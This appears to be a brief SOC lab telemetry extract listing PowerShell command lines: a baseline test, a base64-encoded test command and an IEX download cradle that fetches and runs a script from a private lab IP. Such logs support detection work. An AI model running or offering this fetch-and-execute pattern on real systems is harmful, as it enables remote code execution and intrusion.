 CommandLine
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe"
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe"
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe"
"C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe" -NoProfile -Command "Get-Date; Write-Output 'SOC Lab Baseline Test';"
"C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe" -NoProfile -EncodedCommand
VwByAGkAdABlAC0ATwB1AHQAcAB1AHQAIAAnAEUAbgBjAG8AZABlAGQAIABFAHgAZQBjAHUAdABpAG8AbgAgAFQAZQBzAHQAJwA7ACAAUwB0AGEAcgB0AC0AUwBsAGUAZQBwACAALQBTAGUAYwBvAG4AZABzACAAMQA=
"C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe" -NoProfile -Command "IEX (New-Object Net.WebClient).DownloadString('http://192.168.193.128:8000/
test.ps1')"